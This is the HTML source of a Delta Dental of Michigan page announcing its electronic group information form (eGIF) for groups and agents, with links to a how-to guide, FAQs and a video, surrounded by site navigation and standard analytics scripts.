                       <div class="col-md-4 menu-sub-nav">
                        <ul>
                          <li><span>  
<a  accesskey="W" href="/Producer/Our-plans/Why-Dental-Benefits">Why Dental?</a></span>
  </li>
<li><span>  
<a  accesskey="P" href="/Producer/Our-plans/Why-Delta-Dental">Peer-to-Peer Discussion</a></span>
  </li>
<li><span>  
<a  accesskey="G" href="/Producer/Our-plans/Group-Plans">Group Plans</a></span>
  </li>
   </ul>
</div>
<div class="col-md-4 menu-sub-nav">
    <ul>

<li><span>  
<a  accesskey="D" href="/Producer/Our-plans/DeltaVision">DeltaVision</a></span>
  </li>
<li><span>  
<a  accesskey="S" href="/Producer/Our-plans/special-health-care-needs-benefit">Special Health Care Needs Benefit</a></span>
  </li>
<li><span>  
<a  accesskey="M" href="/Producer/Our-plans/Medicaid-Medicare-Advantage">Medicaid and Medicare Advantage Programs</a></span>
  </li>
  </ul>                       
                      </div>
                      <div class="col-md-4">
                        
                          <div class="drop-box-feat">
                            <h4>Our Plans</h4>
Delta Dental has developed a wide array of dental plans that help manage costs without sacrificing quality.
                            <br style="clear:both;">
                          </div>
                        
                      </div>
                    </div>
                  </div>
    
</li>
<li><span><a accesskey="T" 
  href="/Producer/Tools-Resources">Tools and Resources</a></span>
    
                  <div class="drop-box">
                    <div class="row">                      
                       <div class="col-md-4 menu-sub-nav">
                        <ul>
                          <li><span>  
<a  accesskey="B" href="/Producer/Tools-Resources/Benefit-Manager-Toolkit-new">Benefit Manager Toolkit</a></span>
  </li>
<li><span>  
<a  accesskey="M" href="/Producer/Tools-Resources/Mobile-App">Mobile App</a></span>
  </li>
   </ul>
</div>
<div class="col-md-4 menu-sub-nav">
    <ul>

<li><span>  
<a  accesskey="P" href="/Producer/Tools-Resources/Producer-Forms">Producer Forms</a></span>
  </li>
<li><span>  
<a  accesskey="A" href="/Producer/Tools-Resources/Affordable-Care-Act">Affordable Care Act</a></span>
  </li>
  </ul>                       
                      </div>
                      <div class="col-md-4">
                        
                          <div class="drop-box-feat">
                            <h4>Tools and Resources</h4>
Need information fast? Download commonly used forms and materials including claim forms, authorizations, and more.</br></br>
                            <br style="clear:both;">
                          </div>
                        
                      </div>
                    </div>
                  </div>
    
</li>
<li><span><a accesskey="J" 
  href="/Producer/Join-the-Team">Join the Team</a></span>
    
</li>
<li><span><a accesskey="L" 
  href="/Producer/Wellness">LifeSmile Wellness</a></span>
    
                  <div class="drop-box">
                    <div class="row">                      
                       <div class="col-md-4 menu-sub-nav">
                        <ul>
                          <li><span>  
<a  accesskey="O" href="/Producer/Wellness/Oral-Health-Articles">Oral Health Articles</a></span>
  </li>
<li><span>  
<a  accesskey="T" href="/Producer/Wellness/Teaching-Tools">Teaching Tools</a></span>
  </li>
   </ul>
</div>
<div class="col-md-4 menu-sub-nav">
    <ul>

<li><span>  
<a  accesskey="R" href="/Producer/Wellness/Recommended-Resources">Recommended Resources</a></span>
  </li>
<li><span>  
<a  accesskey="O" href="/Producer/Wellness/Oral-Health-Fliers">Oral Health Rack Cards</a></span>
  </li>
  </ul>                       
                      </div>
                      <div class="col-md-4">
                        
                          <div class="drop-box-feat">
                            <h4>LifeSmile Wellness</h4>
<p>Keeping your smile healthy is an important part of keeping your body healthy. LifeSmile is an oral wellness program that helps you focus on your oral health and well-being with education and tips for improving and maintaining good dental health habits.</p>
                            <br style="clear:both;">
                          </div>
                        
                      </div>
                    </div>
                  </div>
    
</li>
<li><span><a accesskey="G"target="_BLANK" 
  href="/Producer/Giving-Back">Giving Back</a></span>
    
</li>
<li><span><a accesskey="H" 
  href="/Producer/Help">Help</a></span>
    
                  <div class="drop-box">
                    <div class="row">                      
                       <div class="col-md-4 menu-sub-nav">
                        <ul>
                          <li><span>  
<a  accesskey="P" href="/Producer/Help/Producer-FAQs">Producer FAQs</a></span>
  </li>
<li><span>  
<a  accesskey="D" href="/Producer/Help/Understanding-Your-Benefits">Dental Benefits 101</a></span>
  </li>
   </ul>
</div>
<div class="col-md-4 menu-sub-nav">
    <ul>

<li><span>  
<a  accesskey="C" href="/Producer/Help/Contact-Us">Contact Us</a></span>
  </li>
  </ul>                       
                      </div>
                      <div class="col-md-4">
                        
                          <div class="drop-box-feat">
                            <h4>Help</h4>
<p>Can't find what you're looking for? Review the information in this section before contacting customer service.</p><p>
 </p>

  
                            <br style="clear:both;">
                          </div>
                        
                      </div>
                    </div>
                  </div>
    
</li>  </ul>   
</li><li class="has-subnav"> 
	 <span><a role="button" aria-haspopup="true" aria-expanded="false" tabindex="0" href="/Dentist" 
        accesskey="D" 
        data-tab="nav1-sub">Dentist</a></span><span class="tog"></span>
       
<ul class="level-2">
<li><span><a accesskey="O" 
  href="/our-plans">Our networks</a></span>
    
                  <div class="drop-box">
                    <div class="row">                      
                       <div class="col-md-4 menu-sub-nav">
                        <ul>
                          <li><span>  
<a  accesskey="H" href="/Dentist/Plans/Healthy-Kids-Dental-Information">Healthy Kids Dental</a></span>
  </li>
<li><span>  
<a  accesskey="M" href="/Dentist/Plans/Healthy-Michigan-Plan">Michigan TriState Advantage Network</a></span>
  </li>
   </ul>
</div>
<div class="col-md-4 menu-sub-nav">
    <ul>

<li><span>  
<a  accesskey="S" href="/Dentist/Plans/special-health-care-needs-benefit">Special Health Care Needs Benefit</a></span>
  </li>
<li><span>  
<a  accesskey="M" href="/Dentist/Plans/Medicaid-Medicare-Advantage">Medicaid and Medicare Advantage Programs</a></span>
  </li>
  </ul>                       
                      </div>
                      <div class="col-md-4">
                        
                      </div>
                    </div>
                  </div>
    
</li>
<li><span><a accesskey="T" 
  href="/Dentist/Tools-Resources">Tools and Resources</a></span>
    
                  <div class="drop-box">
                    <div class="row">                      
                       <div class="col-md-4 menu-sub-nav">
                        <ul>
                          <li><span>  
<a  accesskey="D" href="/DOT">Dental Office Toolkit</a></span>
  </li>
<li><span>  
<a  accesskey="D" href="/Dentist/Tools-Resources/Direct-Deposit">Direct Deposit</a></span>
  </li>
<li><span>  
<a  accesskey="F" href="/Dentist/Tools-Resources/Focused-Review">Focused Review</a></span>
  </li>
<li><span>  
<a  accesskey="R" href="/Dentist/Tools-Resources/Rack-Cards">Rack Cards</a></span>
  </li>
<li><span>  
<a  accesskey="N" href="/Dentist/Tools-Resources/Newsletters">Newsletters</a></span>
  </li>
<li><span>  
<a  accesskey="B" href="/Dentist/Tools-Resources/Best-Practice">Best Practice</a></span>
  </li>
<li><span>  
<a  accesskey="T" href="/Dentist/Tools-Resources/Training">Trainings and Education</a></span>
  </li>
<li><span>  
<a  accesskey="N" href="/Dentist/Tools-Resources/NPI-CHAMPS-enrollment">NPI and CHAMPS enrollment</a></span>
  </li>
   </ul>
</div>
<div class="col-md-4 menu-sub-nav">
    <ul>

<li><span>  
<a  accesskey="M" href="/Dentist/Tools-Resources/medicaid-updates">Medicaid Updates</a></span>
  </li>
<li><span>  
<a  accesskey="P" href="/Dentist/Tools-Resources/Provider-Forms">Provider Forms</a></span>
  </li>
<li><span>  
<a  accesskey="C" href="/Dentist/Tools-Resources/Claims-Submission">Claims Submission</a></span>
  </li>
<li><span>  
<a  accesskey="D" href="/Dentist/Tools-Resources/Dental-Office-Resources">Dental Office Resources</a></span>
  </li>
<li><span>  
<a  accesskey="P" href="/Dentist/Tools-Resources/PACT">PACT</a></span>
  </li>
<li><span>  
<a  accesskey="C" href="/Dentist/Tools-Resources/Clinical-Criteria">Clinical Criteria for utilization review determinations</a></span>
  </li>
<li><span>  
<a  accesskey="A" href="/Dentist/Tools-Resources/Affordable-Care-Act">Affordable Care Act</a></span>
  </li>
<li><span>  
<a  accesskey="P" href="/Dentist/Tools-Resources/peer-to-peer-discussion">Peer-to-Peer Discussion</a></span>
  </li>
  </ul>                       
                      </div>
                      <div class="col-md-4">
                        
                          <div class="drop-box-feat">
                            <h4>Tools and Resources</h4>
Need information fast? Download commonly used forms and materials including claim forms, authorizations, and more.</br></br></br></br>
                            <br style="clear:both;">
                          </div>
                        
                      </div>
                    </div>
                  </div>
    
</li>
<li><span><a accesskey="J" 
  href="/Dentist/Join-Our-Network">Join Our Network</a></span>
    
                  <div class="drop-box">
                    <div class="row">                      
                       <div class="col-md-4 menu-sub-nav">
                        <ul>
                          <li><span>  
<a  accesskey="W" href="/Dentist/Join-Our-Network/Why-Dental-Benefits">Why Dental?</a></span>
  </li>
<li><span>  
<a  accesskey="B" href="/Dentist/Join-Our-Network/Benefits-of-Participation">Benefits of Participation</a></span>
  </li>
   </ul>
</div>
<div class="col-md-4 menu-sub-nav">
    <ul>

<li><span>  
<a  accesskey="P" href="/Dentist/Join-Our-Network/Participation-FAQs">Participation FAQs</a></span>
  </li>
<li><span>  
<a  accesskey="O" href="/our-plans">Our networks</a></span>
  </li>
  </ul>                       
                      </div>
                      <div class="col-md-4">
                        
                          <div class="drop-box-feat">
                            <h4>Join Our Network</h4>
Become a participating provider for the nation's largest, most experienced dental benefits carrier.</br></br>
                            <br style="clear:both;">
                          </div>
                        
                      </div>
                    </div>
                  </div>
    
</li>
<li><span><a accesskey="L" 
  href="/Dentist/Wellness">LifeSmile Wellness</a></span>
    
                  <div class="drop-box">
                    <div class="row">                      
                       <div class="col-md-4 menu-sub-nav">
                        <ul>
                          <li><span>  
<a  accesskey="O" href="/Dentist/Wellness/Oral-Health-Articles">Oral Health Articles</a></span>
  </li>
<li><span>  
<a  accesskey="T" href="/Dentist/Wellness/Teaching-Tools">Teaching Tools</a></span>
  </li>
   </ul>
</div>
<div class="col-md-4 menu-sub-nav">
    <ul>

<li><span>  
<a  accesskey="R" href="/Dentist/Wellness/Recommended-Resources">Recommended Resources</a></span>
  </li>
<li><span>  
<a  accesskey="O" href="/Dentist/Wellness/Oral-Health-Fliers">Oral Health Rack Cards</a></span>
  </li>
  </ul>                       
                      </div>
                      <div class="col-md-4">
                        
                          <div class="drop-box-feat">
                            <h4>LifeSmile Wellness</h4>
<p>Keeping your smile healthy is an important part of keeping your body healthy. LifeSmile is an oral wellness program that helps you focus on your oral health and well-being with education and tips for improving and maintaining good dental health habits.</p>
                            <br style="clear:both;">
                          </div>
                        
                      </div>
                    </div>
                  </div>
    
</li>
<li><span><a accesskey="G"target="_BLANK" 
  href="/Dentist/Giving-Back">Giving Back</a></span>
    
</li>
<li><span><a accesskey="H" 
  href="/Dentist/Help">Help</a></span>
    
                  <div class="drop-box">
                    <div class="row">                      
                       <div class="col-md-4 menu-sub-nav">
                        <ul>
                          <li><span>  
<a  accesskey="P" href="/Dentist/Help/Participation-FAQs">Participation FAQs</a></span>
  </li>
<li><span>  
<a  accesskey="C" href="/Dentist/Help/DASI">Call DASI</a></span>
  </li>
   </ul>
</div>
<div class="col-md-4 menu-sub-nav">
    <ul>

<li><span>  
<a  accesskey="C" href="/Dentist/Help/Contact-Us">Contact Us</a></span>
  </li>
  </ul>                       
                      </div>
                      <div class="col-md-4">
                        
                          <div class="drop-box-feat">
                            <h4>Help</h4>
<p>Can't find what you're looking for? Review the information in this section before contacting customer service.</p><p>
 </p>

                            <br style="clear:both;">
                          </div>
                        
                      </div>
                    </div>
                  </div>
    
</li>  </ul>   
</li>  </ul>
         
        </nav>
      </div>
    </div>
  </div>
</div>

<div class="sub-content">   
  <div class="center-column">
    <div class="container">    
      <div class="row">
          

<style>
.calendar-action.form-control-text {
    display: none !important;
}
.FormButton.btn.btn-primary {
   margin: 1rem 0;
  }
</style>
<div class="sub-content">
  <div class="center-column">
    <div class="container">
      <div class="row">
<div class="content-wrap">
   
  <div class="trail-wrap  content-narrow ">      
  <ul>
    <li><a id="p_lt_ctl03_pph_p_lt_ctl00_DeltaDental_BreadCrumbs_hypHomeLink" class="CMSBreadCrumbsCurrentItem" href="/Groups">Benefit Manager</a></li>
    <li>
    <a href="/Groups/Tools-Resources" class="CMSBreadCrumbsLink">Tools and Resources</a> </li> <li> <a href="/Groups/Tools-Resources/Forms" class="CMSBreadCrumbsLink">Employer Forms and Resources</a> </li> <li> <a href="/Groups/Tools-Resources/Forms/Electronic-Group-Information-Form" class="CMSBreadCrumbsCurrentItem">Electronic Group Information Form</a> 
    </li>
     
  </ul>
  </div>


  <div class="content-narrow"> <a id="sub-nav"></a>
      
    <h1 id="page-title"><span>Electronic Group Information Form</span><span></span></h1>
    
      
      <!--
    <p class="lead">Delta Dental has affordable individual dental plan options available for you. These plans make it easy to receive Delta Dental coverage and protect your health.</p>
      -->
  </div>
<!--
  <img src="/_Assets/template/assets/img/banner-subpage.jpg" width="800" height="236" class="subpage-banner img-responsive" alt=""/>
-->
  <div class="content">
    <div class="content-narrow"> 
       <p><img alt="" src="/getmedia/cd5c89d5-4f54-493d-a525-cfa616889ce9/woman-on-laptop_1.aspx" /></p>




<br style="clear:both;"><p>Capturing new group information just got easier with the launch of the electronic group information form (eGIF) and checklist.</p>

<p>The Salesforce web-based eGIF is customizable to each group, ensuring that all information is captured accurately. The new process allows for better communication between sales representatives, groups and agents, a faster turnaround time for onboarding a new group, and a more intuitive experience for the end users.</p>

<p>The eGIF replaces the paper version of these documents that were previously sent via email to agents, brokers and new group contacts. If you have questions on this new tool, please reach out to your sales representative.</p>

<p><a href="/getmedia/66403d34-c8d4-400c-bdba-10ea9dea9fce/Agents_Brokers_eGIF-How-to-Guide.aspx" target="_blank">How-to guide</a></p>

<p><a href="/getmedia/edfcbc58-ac1a-4b05-b224-d7a86c5921cb/Group_Agent-eGIF-FAQs.aspx" target="_blank">FAQs</a></p>

<p>How-to video:</p>

<div class="video-responsive"><u><iframe 600="" allowfullscreen="" frameborder="0" height="355" src="https://www.youtube.com/embed/5F-DNWnm6l8" title="Motor City Kares Competition video” width="></iframe></u></div>





      
      
  </div>
    </div>
</div>
  </div>
  </div>
</div>

      </div>
    </div>
  </div>  
</div>

<footer id="footer-row">
  <div class="container">
    <div class="row">
      <div class="col-md-6">
        <ul class="footer-list">
          
<li>
  <a href="/About">About</a>
  
</li>
<li>
  <a href="/About/Contact-Us">Contact Us</a>
  
</li>
<li>
  <a href="/About/We-Do-Dental-Better">We Do Dental. Better.</a>
  
</li>


           
<li>
  <a href="/About/Newsroom">Newsroom</a>
  
</li>
<li>
  <a href="/About/Careers">Careers</a>
  
</li>
<li>
  <a href="/Member/404/Publications">Members</a>
  
</li>
<li>
  <a href="/Member/404/Publications-(1)">Dentists</a>
  
</li>
<li>
  <a href="/Member/404/Publications-(2)">Benefit Managers</a>
  
</li>
<li>
  <a href="/Member/404/Publications-(5)">Delta Dental Foundation</a>
  
</li>
<li>
  <a href="/Member/404/Publications-(3)">Oral Health Articles</a>
  
</li>
<li>
  <a href="/About/Publications">Publications</a>
  
</li>


           </ul>
       
      </div>
      <div class="col-md-6">
       
        
        
        
        
        
        
        
        
        <ul id="change-list">
          <li><a href="/About/Member-Company-Locator">Looking for a different state?</a></li>
          </ul>
      </div>
    </div>
    <div class="row copy-row">
      <div class="col-md-12">
        <small> 
          &copy; 2001–2023 Delta Dental Plan of Michigan, Inc. All Rights Reserved.



<br />
          4100 Okemos Rd | Okemos, MI 48864



</small>
          <ul id="copy-list">
            <li><a href="/About/Online-Privacy-Policy">Online Privacy Policy</a></li>
            <li><a href="/getmedia/c5c3ff6b-3676-4b31-ba2b-7f5a8b491282/GLB-Privacy-Notice.aspx" target="_blank">GLB Privacy Notice</a></li>
            <li><a href="/getmedia/29e5e09b-194f-4e95-914b-f36d22b48e3e/HIPAA-Notice-of-Privacy-Practices-Updated-November-2023.aspx" target="_blank">HIPAA Policy</a></li>
            <li><a href="/About/Terms-of-Use">Terms of Use</a></li>
            <li><a href="/About/Site-Map">Site Map</a></li>
            <li><a href="/getmedia/e00fa36e-8ef8-4946-ae28-3bff55aea8eb/Nondiscrimination-Notice-MI-OH-IN.aspx" target="_blank">Nondiscrimination Notice</a></li>
            <li><a href="/About/Accessibility-Statement">Accessibility Statement</a></li>
                        <li><a href="/About/transparency-in-coverage">Transparency in Coverage</a></li>
          </ul>
    
      </div>
    </div>
    <div class="row lang-row">
      <div class="col-md-12" >
        <h2 class="language-service"><i class="fa fa-globe" aria-hidden="true"></i> Language Assistance Services</h2>
        <span class="footer-content">
          <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">Shqip</a> | <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">العربیة</a>| <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">ܣܘܼܪܸܬ݂</a>| <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">বাংলা</a> | <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">Burmese</a> | <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">繁體中文</a>| <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">Nederlands</a> | <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">Français</a> | <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">Deutsch</a> | <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">हिंदी</a> | <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">Italiano</a> | <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">日本語</a> | <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">한국어</a> | <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">Oroomiffa</a> | <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">Deitsch</a> | <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">Polski</a> | <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">ਪੰਜਾਬੀ</a> | <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">Română</a> | <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">Русский</a> | <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">Srpsko-hrvatski</a> | <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">Español</a> | <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">Tagalog</a> | <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">Українська</a> | <a href="/getmedia/8e698bcd-3490-43a9-bedb-97d7ed2f410e/Taglines-TRISTATE-GROUP-W-(set-3).aspx" target="_blank">Tiếng Việt</a>



          
        </span>
        <br /><br />
        <p><small>Delta Dental of Michigan is a part of <a href="https://www.deltadental.com/" target="_blank" style="color: #ffffff;"><u>Delta Dental Plans Association</a></u>. Through our national network of Delta Dental companies, we offer dental coverage in all 50 states, Puerto Rico and other U.S. territories.
       </small></p><br />
    </div>
   </div>
  </div>
  
  <script src="/CMSScripts/Custom/jquery.contentcarousel.js"></script>
<script src="/CMSScripts/Custom/mousewheel.js"></script>
<script src="/CMSScripts/Custom/jquery.easing.1.3.js"></script>

  <script>
			jQuery('#ca-container').contentcarousel();
		</script>
   
  
</footer>

<a href="#top" id="back-to-top" title="Back to Top" style="display: inline;"><i class="fa fa-angle-up"></i></a>

<script type="text/javascript"> setTimeout(function(){var a=document.createElement("script"); var b=document.getElementsByTagName("script")[0]; a.src=document.location.protocol+"//dnn506yrbagrg.cloudfront.net/pages/scripts/0013/0322.js?"+Math.floor(new Date().getTime()/3600000); a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1); </script>

<script type="text/javascript">

var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-4982909-1']);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>

<script type="text/javascript">
// <![CDATA[ /
document.write (
'<img src="//ci38.actonsoftware.com/acton/bn/5216/visitor.gif?ts='+
new Date().getTime()+
'&ref='+escape(document.referrer) + '">'
);
// ]]> /
</script>

<script type="text/javascript">
//<![CDATA[/
(function() {
var sz = document.createElement('script'); sz.type = 'text/javascript'; sz.async = true;
sz.src = '//us2.siteimprove.com/js/siteanalyze_56345.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
})();
//]]>/
</script>

<script type="text/javascript">
piAId = '148421';
piCId = '1291';

(function() {
function async_load(){
var s = document.createElement('script'); s.type = 'text/javascript';
s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
}
if(window.attachEvent) { window.attachEvent('onload', async_load); }
else { window.addEventListener('load', async_load, false); }
})();
</script>
  <script>
/*<![CDATA[*/
(function() {
var sz= document.createElement('script'); sz.type= 'text/javascript'; sz.async= true; sz.src= '//us2.siteimprove.com/js/siteanalyze_56345.js';
var s= document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
})();
/*]]>*/
</script>
  
  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.deltadentalmi.com/",
  "logo": "https://www.deltadentalmi.com/ddicon.jpg",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "+1-800-524-0149",
    "contactType": "customer service"
  }]
}
</script>

 








    
    

<script type="text/javascript">
	//<![CDATA[
WebServiceCall('/cmsapi/webanalytics', 'LogHit', '{"NodeAliasPath":"/Groups/Tools-Resources/Forms/Electronic-Group-Information-Form","DocumentCultureCode":"en-US","UrlReferrer":""}')
//]]>
</script>
<script type="text/javascript">
//<![CDATA[

var callBackFrameUrl='/WebResource.axd?d=beToSAE3vdsL1QUQUxjWdc6jG4d2W_bsVO6jwyBGMI2xS3XU4MM-WEL0EuIedhDkRUkWyICPIuFF9j-eUDd_gg2&t=638901382200000000';
WebForm_InitCallback();
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="UWoEhner/W3JfuEarHn3MV0Wlw1Wmywzrj/[base64]/q+TJQrdhuDy1CaaP5rbbZdbAUjBejuezHFPdPTZnlmnOmJLqBnhDDkMZwazvbDugE55b/oo52m/oYFyWVW30tWTX1CXOLIipNGn/Gx652rpcFDNPNLVILIQ+c2GFpAdn80g2HfLOfDcmW/Sq9iqbqWV5jJ77a89HfDYFRB/TX5BnsV/[base64]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